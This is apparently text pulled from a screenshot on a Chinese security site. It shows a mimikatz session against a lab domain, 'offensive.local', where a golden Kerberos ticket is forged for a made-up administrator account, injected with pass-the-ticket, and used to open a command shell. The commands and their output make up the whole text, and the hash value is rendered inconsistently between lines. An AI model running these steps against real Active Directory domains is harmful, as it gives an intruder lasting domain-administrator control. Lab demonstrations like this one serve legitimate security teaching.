 mimikatz # kerberos::golden /sid:S-1-5-21-1187620287-4058297830-2395299116 /domain:offensive.local /rc4:61d83c569b93
4ca2087011361caa /user:idontexist /id:500
User      : idontexist
Domain    : offensive.local (OFFENSIVE)
SID       : S-1-5-21-1187620287-4058297830-2395299116
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 61d83c569b93bfcd4ca2087011361caa - rc4_hmac_nt
Lifetime  : 11/21/2019 3:55:24 AM ; 11/18/2029 3:55:24 AM ; 11/18/2029 3:55:24 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6C9FD42F8
白帽hub
安全客（www.anquanke.com）